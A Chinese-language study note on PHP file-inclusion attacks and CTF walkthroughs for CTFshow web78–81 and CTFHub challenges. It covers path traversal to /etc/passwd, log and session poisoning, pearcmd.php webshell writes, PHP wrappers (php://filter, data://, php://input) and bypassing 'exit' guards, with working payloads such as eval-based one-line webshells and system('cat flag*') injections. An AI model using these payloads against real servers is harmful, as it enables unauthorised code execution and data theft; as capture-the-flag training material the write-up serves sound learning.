文件包含
include和require语句
在 PHP 中,您可以在服务器执行 PHP 文件之前在该文件中插入一个文件的内容。
include 和 require 语句用于在执行流中插入写在其他文件中的有用的代码。
include 和 require 除了处理错误的方式不同之外,在其他方面都是相同的:
- require 生成一个致命错误(E_COMPILE_ERROR),在错误发生后脚本会停止执行。
- include 生成一个警告(E_WARNING),在错误发生后脚本会继续执行。
因此,如果您希望继续执行,并向用户输出结果,即使包含文件已丢失,那么请使用 include。否则,在框架、CMS 或者复杂的 PHP 应用程序编程中,请始终使用 require 向执行流引用关键文件。这有助于提高应用程序的安全性和完整性,在某个关键文件意外丢失的情况下。
包含文件省去了大量的工作。这意味着您可以为所有网页创建标准页头、页脚或者菜单文件。然后,在页头需要更新时,您只需更新这个页头包含文件即可。
基础语法:
1 | include 'filename'; |
- Include_once:系统会自动判断文件包含过程中,是否已经包含过(一个文件最多被包含一次)
- Requuire_once:与Include_once相同
注意:
- require 一般放在 PHP 文件的最前面,程序在执行前就会先导入要引用的文件;
- include 一般放在程序的流程控制中,当程序执行时碰到才会引用,简化程序的执行流程。
判断是否有文件包含
通过 /etc/passwd来查看是否有文件包含(前面那个基本上所有Linux文件都会包含)
例子: /flag/../../../../../../etc/passwd只要 ../够多就肯定会到根目录处
日志包含漏洞
前置知识点
apache默认日志路径 /var/log/apache2/access.log
nginx默认日志路径 /var/log/nginx/access.log
phpinfo()函数
作用:显示出PHP 所有相关信息。是排查配置php是是否出错或漏配置模块的主要方式之一
1 | <?php phpinfo(); ?> |
只要访问到phpinfo()函数的web页面,即返回php的所有相关信息!
eval()函数
作用:eval()函数把括号里面内容按照php代码处理
例子
1 | echo "我想学php" |
注意事项:eval函数括号中字符串末尾一定要有分号。
使用技巧:把php代码当成当成字符串原样输出,若能正常输出,再放到eval()函数中;
system()函数
执行外部程序并显示输出资料。
system语法: string system(string command, int [return_var]);
system返回值: 字符串
日志包含漏洞原因:
某php文件存在本地文件包含漏洞,但无法上传文件,利用包含漏洞包含Apache(看服务器是Apache还是nginx)日志文件也可以获取WebShell
注意:需要开启服务器记录日志功能
访问日志的位置和文件名在不同的系统上会有所差异
apache一般是/var/log/apache/access.log。:
nginx的log在/var/log/nginx/access.log和/var/log/nginx/error.log
Apache运行后一般默认会生成两个日志文件,这两个文件是access.log(访问日志)和error.log(错误日志),Apache的访问日志文件记录了客户端的每次请求及服务器响应的相关信息。
当访问一个不存在的资源时,Apache日志同样会记录 例如访问http://127.0.0.1/。Apache会记录请求“”,并写到access.log文件中,这时候去包含access.log就可以利用包含漏洞
但并不能直接利用,原因是直接访问URL后,一句话木马在日志文件中被编码了 需要通过burpsuite拦截直接访问http://127.0.0.1/ 就能生成包含一句话木马的access.log文件
1.下面是文件包含漏洞代码:
1 | <?php |
2.写入phpinfo()

3.写入一句话

其中 dir就是查看当前目录下的文件和文件夹列表
session包含
如何利用
当Session文件的内容可控,并且可以获取Session文件的路径,就可以通过包含Session文件进行攻击。
Session的存储位置获取:一般是通过以下两种方式。
(1)通过phpinfo的信息可以获取到Session的存储位置。phpinfo中的session.save_path存储的是Session的存放位置。通过phpinfo的信息获取到session.save_path一般为/var/lib/php/session。
(2)通过猜测默认的Session存放位置进行尝试。通常Linux下Session默认存储在/var/lib/php/session或者/tmp目录下。默认存储Session存放位置。
包含该session文件:网址/file_included.php?file=../../../../var/lib/php/session/sess_ID
更具体的描述可见:session文件包含漏洞详解
默认情况下,PHP.ini 中设置的 SESSION 保存方式是 files(session.save_handler = files),即使用读写文件的方式保存 SESSION 数据,而 SESSION 文件保存的目录由 session.save_path 指定,文件名以 sess_ 为前缀,后跟 SESSION ID,如:sess_c72665af28a8b14c0fe11afe3b59b51b。文件中的数据即是序列化之后的 SESSION 数据了。
session.upload_progress
与open_basedir、allow_url_fopen、allow_url_include等PHP配置一样,session.upload_progress也是PHP的一个功能,同样可以在php.ini中设置相关属性
最重要的几个设置:
1 | session.upload_progress.enabled = on |
1.session.upload_progress.enabled
可以控制是否开启session.upload_progress功能,是 PHP 中用于启用或禁用上传进度跟踪的配置选项。
当将该选项设置为 true 时,PHP 将会启用上传进度跟踪功能。这个功能允许你追踪上传文件的进度。这在处理大文件上传时非常有用,因为它允许用户了解文件上传的进度情况。
2.session.upload_progress.cleanup可以控制是否在上传之后删除文件内容
3.session.upload_progress.prefix
可以设置上传文件内容的前缀(即Session变量名前缀)
举例来说,如果 session.upload_progress.prefix 被设置为 "upload_progress_",那么 PHP 将会在 Session 中创建类似于 "upload_progress_123456" 的变量来存储上传进度信息。这里的 123456 是 PHP 自动生成的唯一标识符,用于区分不同的上传请求。
通过设置 session.upload_progress.prefix,您可以定义存储上传进度信息的 Session 变量名称的前缀,以便在多个应用程序或系统中更好地管理和识别这些信息。
4**.session.upload_progress.name**
这个配置项用于定义存储上传进度信息的 Session 变量的名称。在使用上传进度跟踪功能时,PHP 将会在 Session 中创建一个特殊的变量来存储上传的文件的进度信息,并且此变量的名称可以由 session.upload_progress.name 来定义。
name当它出现在表单中,php将会报告上传进度,最大的好处是,它的值可控
前置知识
Linux和Nginx默认session文件存放路径:
1 | /var/lib/php/sess_PHPSESSID(第二通常的) |
session_start()简介
读取名为PHPSESSID(如果没有改变默认值)的cookie值,假使为abc123。
(2)若读取到PHPSESSID这个COOKIE,创建SESSION变量,并从相应的目录中(可以在php.ini中设置)读取SESSabc123(默认是这种命名方式)文件,将字符装在入SESSION变量中;
(3)若没有读取到PHPSESSID这个COOKIE,也会创建SESSION超全局变量注册session变量。同时创建一个sess_abc321(名称为随机值)的session文件,同时将abc321作为PHPSESSID的cookie值返回给浏览器端。
pearcmd.php漏洞
1.概念
pecl是PHP中用于管理扩展而使用的命令行工具,而pear是pecl依赖的类库。在7.3及以前,pecl/pear是默认安装的;
在7.4及以后,需要我们在编译PHP的时候指定–with-pear才会安装。
不过,在Docker任意版本镜像中,pcel/pear都会被默认安装,安装的路径在/usr/local/lib/php。
要利用这个pearcmd.php需要满足几个条件:
(1)要开启register_argc_argv这个选项在Docker中使自动开启的
(2)要有文件包含的利用
2.如何利用
看到config-create,去阅读其代码和帮助,可以知道,这个命令需要传入两个参数,其中第二个参数是写入的文件路径,第一个参数会被写入到这个文件中。
所以最后构造出payload
例子1:/index.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php
上面是将写到/tmp/hello.php,然后我们再使用文件包含进行包含我们之前写入的文件(hello.php)就可以了。
例子2:payload:/index.php?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[1])?>+/tmp/hello.php
3.注意
用burpsuite传GET,用hackbar会被url编码,传入文件无法解析
4.实战
详见另一篇文章《解题心得》
借鉴的文章:https://blog.csdn.net/JCPS_Y/article/details/127541665
php伪协议
php支持的伪协议
1 file:// — 访问本地文件系统
2 http:// — 访问 HTTP(s) 网址
3 ftp:// — 访问 FTP(s) URLs
4 php:// — 访问各个输入/输出流(I/O streams)
5 zlib:// — 压缩流
6 data:// — 数据(RFC 2397)
7 glob:// — 查找匹配的文件路径模式
8 phar:// — PHP 归档
9 ssh2:// — Secure Shell 2
10 rar:// — RAR
11 ogg:// — 音频流
12 expect:// — 处理交互式的流
php://filter
基础
php://filter 是一种元封装器, 设计用于数据流打开时的筛选过滤应用。 这对于一体式(all-in-one)的文件函数非常有用,类似 readfile()、 file() 和 file_get_contents(), 在数据流内容读取之前没有机会应用其他过滤器。
简单通俗的说,这是一个中间件,在读入或写入数据的时候对数据进行处理后输出的一个过程。
php://filter可以获取指定文件源码。当它与包含函数结合时,php://filter流会被当作php文件执行。所以我们一般对其进行编码,让其不执行。从而导致 任意文件读取。
协议参数:
| 名称 | 描述 |
|---|---|
| resource=<要过滤的数据流> | 这个参数是必须的。它指定了你要筛选过滤的数据流。 |
| read=<读链的筛选列表> | 该参数可选。可以设定一个或多个过滤器名称,以管道符(` |
| write=<写链的筛选列表> | 该参数可选。可以设定一个或多个过滤器名称,以管道符(` |
| <;两个链的筛选列表> | 任何没有以 read= 或 write= 作前缀 的筛选器列表会视情况应用于读或写链。 |
常用:
1 | php://filter/read=convert.base64-encode/resource=index.php |
利用filter协议读文件±,将index.php通过base64编码后进行输出。这样做的好处就是如果不进行编码,文件包含后就不会有输出结果,而是当做php文件执行了,而通过编码后则可以读取文件源码。
而使用的convert.base64-encode,就是一种过滤器。
利用filter伪协议绕过死亡exit
什么是死亡exit
死亡exit指的是在进行写入PHP文件操作时,执行了以下函数:
1 | file_put_contents($content, '<?php exit();' . $content); |
这样,当你插入一句话木马时,文件的内容是这样子的:
1 | <?php exit();?> |
这样即使插入了一句话木马,在被使用的时候也无法被执行。这样的死亡exit通常存在于缓存、配置文件等等不允许用户直接访问的文件当中。
(1)base64decode绕过
利用filter协议来绕过,看下这样的代码:
1 | <?php |
当用户通过POST方式提交一个数据时,会与死亡exit进行拼接,从而避免提交的数据被执行。
然而这里可以利用php://filter的base64-decode方法,将$content解码,利用php base64_decode函数特性去除死亡exit。
base64编码中只包含64个可打印字符,当PHP遇到不可解码的字符时,会选择性的跳过,这个时候base64就相当于以下的过程:
1 | <?php |
所以,当$content 包含 <?php exit; ?>时,解码过程会先去除识别不了的字符,< ; ? >和空格等都将被去除,于是剩下的字符就只有phpexit以及我们传入的字符了。由于base64是4个byte一组,再添加一个字符例如添加字符’a’后,将’phpexita’当做两组base64进行解码,也就绕过这个死亡exit了。
这个时候后面再加上编码后的一句话木马,就可以getshell了。
(2)strip_tags绕过
这个<?php exit; ?>实际上是一个XML标签,既然是XML标签,我们就可以利用strip_tags函数去除它,而php://filter刚好是支持这个方法的。
但是我们要写入的一句话木马也是XML标签,在用到strip_tags时也会被去除。
注意到在写入文件的时候,filter是支持多个过滤器的。可以先将webshell经过base64编码,strip_tags去除死亡exit之后,再通过base64-decode复原。
过滤器
字符串过滤器
该类通常以string开头,对每个字符都进行同样方式的处理。
string.rot13
一种字符处理方式,字符右移十三位
str_rot13(自 PHP 4.3.0 起等同于用 str_rot13()函数处理所有的流数据)—对字符串执行ROT13转换. ROT13 是一种简单的替换密码,将字母表中的每个字母向后移动13个位置,同时忽略非字母表中的字符。这意味着对一个字符进行 ROT13 编码两次会得到原始字符。
1 | $string = "Hello, World!"; |
string.toupper
string.toupper(自 PHP 5.0.0 起等同于用 strtoupper()函数处理所有的流数据)使用此过滤器,将字符串转化为大写
string.tolower
string.tolower(自 PHP 5.0.0 起等同于用 strtolower()函数处理所有的流数据)使用此过滤器,将字符串转化为小写
string.strip_tags(自 PHP 7.3.0 起废弃)
string.strip_tags使用此过滤器等同于用 strip_tags()函数处理所有的流数据。可以用两种格式接收参数:一种是和strip_tags()函数第二个参数相似的一个包含有标记列表的字符串,一种是一个包含有标记名的数组。从字符串中去除 HTML 和 PHP 标记.该函数尝试返回给定的字符串str去除空字符、HTML 和 PHP 标记后的结果。与strip_tags()函数该过滤器会完全去除所有的 HTML 和 PHP 标签**,无法通过参数来指定允许保留的标签。
1 | $html = "<p>Hello, <b>World!</b></p>"; |
转换过滤器
(1)对数据流进行编码,通常用来读取文件源码。
convert.base64-encode & convert.base64-decode
(2)base64加密解密
convert.quoted-printable-encode & convert.quoted-printable-decode
可以翻译为可打印字符引用编码,使用可以打印的ASCII编码的字符表示各种编码形式下的字符。
压缩过滤器
虽然 压缩封装协议 提供了在本地文件系统中 创建 gzip 和 bz2 兼容文件的方法,但不代表可以在网络的流中提供通用压缩的意思,也不代表可以将一个非压缩的流转换成一个压缩流。对此,压缩过滤器可以在任何时候应用于任何流资源。
zlib.deflate(压缩)和 zlib.inflate(解压)实现了定义与 » RFC 1951 的压缩算法。 deflate 过滤器可以接受以一个关联数组传递的最多三个参数。 level定义了压缩强度(1-9)。 数字更高通常会产生更小的载荷,但要消耗更多的处理时间。 存在两个特殊压缩等级:0(完全不压缩)和 -1(zlib 内部默认值,目前是 6)。 window是压缩回溯窗口大小,以二的次方表示。 更高的值(大到 15 —— 32768 字节)产生更好的压缩效果但消耗更多内存, 低的值(低到 9 —— 512 字节)产生产生较差的压缩效果但内存消耗低。 目前默认的 window 大小是 **15**。 memory用来指示要分配多少工作内存。 合法的数值范围是从 1(最小分配)到 9(最大分配)。 内存分配仅影响速度,不会影响生成的载荷的大小。
1 | Note: 压缩过滤器 不产生命令行工具如 gzip的头和尾信息。只是压缩和解压数据流中的有效载荷部分。 |
加密过滤器
mcrypt.*和 mdecrypt.*使用 libmcrypt 提供了对称的加密和解密。
更多妙用:https://www.leavesongs.com/PENETRATION/php-filter-magic.html
data://(与包含函数结合)
数据流封装器,以传递相应格式的数据。可以让用户来控制输入流,当它与包含函数结合时,用户输入的data://流会被当作php文件执行。
1 | 1、data://text/plain, |
知识点补充:base64编码
Base64 不是加密算法,而是一种编码方式,常用于将二进制数据转换为文本数据。Base64 编码通过将数据转换为一种由 64 个不同字符组成的 ASCII 字符串来表示二进制数据。
在 PHP 中,你可以使用 base64_encode() 函数来对数据进行 Base64 编码,以及使用 base64_decode() 函数将 Base64 编码的数据解码为原始数据。
例子一:打印 data:// 的内容
1 | <?php |
对该代码的解释:这段 PHP 代码使用了 file_get_contents 函数来读取指定 URI 的内容并将其输出。
具体来说,file_get_contents 函数用于从文件中读取内容。在这个例子中,它读取的是一个 Data URI,这是一种在 URL 中嵌入数据的方式。Data URI 是一种将小文件直接嵌入到文档中的方案,通常用于将图片、音频、文本等文件编码为字符串,这样就可以直接在 URL 中传输。
在这里,data:// 前缀表示将从数据流中读取内容,text/plain;base64 指定了数据的 MIME 类型(这里是文本类型,并且内容是经过 Base64 编码的),后面的 Base64 编码字符串 SSBsb3ZlIFBIUAo= 实际上是文本字符串 “I love PHP” 的 Base64 编码。
所以,file_get_contents(‘data://text/plain;base64,SSBsb3ZlIFBIUAo=’) 读取了这个 Base64 编码字符串,并将其解码为 “I love PHP”,最后通过 echo 命令输出到页面上。
例子二:获取媒体类型
1 | <?php |
解释:
这段 PHP 代码使用了 fopen 函数以只读模式打开一个 Data URI 的资源,然后使用 stream_get_meta_data 函数获取有关资源的元数据。
具体来说,fopen 函数打开了一个指向 Data URI 的文件句柄 $fp,但是在这个例子中,Data URI 的内容部分是空的。这个 Data URI 是 text/plain 类型的数据流,但是没有提供实际的数据内容。所以实际上没有内容可读,只是打开了这个数据流。
然后,stream_get_meta_data 函数用于获取与 $fp 文件句柄相关的元数据。在这里,$meta 变量接收了这些元数据。其中,$meta['mediatype'] 表示这个数据流的媒体类型。由于在打开时未提供具体的 Base64 编码数据,所以无法读取实际的内容,但能够得到的是媒体类型的信息。
3.file://
用于访问本地文件系统,若不加协议名称,默认为file://协议;并且不受allow_url_fopen,allow_url_include影响
file://协议主要用于访问文件(绝对路径、相对路径以及网络路径)
1 | #Linux |
注意:当不说明使用file://协议时(即默认file://协议的情况)可以使用相对路径,当使用了file协议时无法使用相对路径
4.php://
在allow_url_fopen,allow_url_include(:仅php://input 、php://stdin、php://memory、php://temp 需要on)都关闭的情况下可以正常使用
php://作用为访问输入输出流
5.php://input
php://input可以访问请求的原始数据的只读流,将post请求的数据当作php代码执行。当传入的参数作为文件名打开时,可以将参数设为php://input,同时post想设置的文件内容,php执行时会将post内容当作文件内容。从而导致任意代码执行。
例如:
1 | http://127.0.0.1/cmd.php?cmd=php://input |
注意:
当enctype="multipart/form-data"的时候 php://input是无效的
遇到file_get_contents()要想到用php://input绕过。

6.zip://
zip:// 可以访问压缩包里面的文件。当它与包含函数结合时,zip://流会被当作php文件执行。从而实现任意代码执行。
7.http://
访问 HTTP(s) 网址
条件:
- allow_url_fopen:on
- allow_url_include:on
作用:
常规 URL 形式,允许通过 HTTP 1.0 的 GET方法,以只读访问文件或资源。CTF中通常用于远程包含。
使用示例:以传参变量名为cmd演示
1 | PHP |
CTFshow
web78
1 |
|
一道经典的文件包含题目
首先我们get传参:?file=/../../../../../etc/passwd,回显说明可以文件包含(当然这题可以直接跳过这个步骤)
然后就是利用php伪协议来获取所需的文件:?file=php://filter/convert.base64-encode/resource=flag.php
web79
1 |
|
根据代码所示出现php会被问号代替
由于有include函数,所以联想到伪协议data://,然后利用短标签来写php代码
首先查看当前目录下的文件:?file=data://text/plain,<?=system('ls');?>,目录下有个Flag文件
接着打印出该文件(用base64编码一下):?file=data://text/plain,<?=system('cat flag*|base64');?>
拿去解码,得到所要的flag
web80
1 |
|
用日志包含来绕过
首先用bp抓包,尝试访问:/../../../../etc/passwd,部分回显如下图所示:
从中可以知道用的是nginx,而nginx默认日志路径 /var/log/nginx/access.log
所以我们尝试访问:?file=/var/log/nginx/access.log,成功
然后在UA头处输入代码:<?php @eval($_POST['shell']);?>(记住要是单引号,双引号会被转义掉)
然后用蚁剑连接上,题目解决
第二种方法:
可以大小写绕过:?file=PHP://input
web81
1 |
|
按照上题的日志包含解决题目
CTFHub
RCE-文件包含
1 |
|
利用题目提供的shell.txt来进行绕过:?file=shell.txt
根据该文件里面的内容,post传参:ctfhub=system('cat /flag');
题目解决
php://input
1 |
|
通过查看题目给的phpinfo,有如下发现:
这说明了可以使用php://input

第一种方法,使用php://input,如下:

得到所需文件地址,打印出来,题目解决
远程包含
1 |
|
if (!strpos($_GET["file"], "flag"))发现题目要求必须使用非含flag的文件进行包含,则此时可以考虑进行远程包含。在服务器上建立一个txt文件(不能是php文件哟),如下:
1 |
|
得到根目录上面的文件列表,然后打印出我们所需的文件
1 |
|
得到flag,题目解决
读取源代码
1 |
|
使用php伪协议中的 php://filter来读取flag文件,题目解决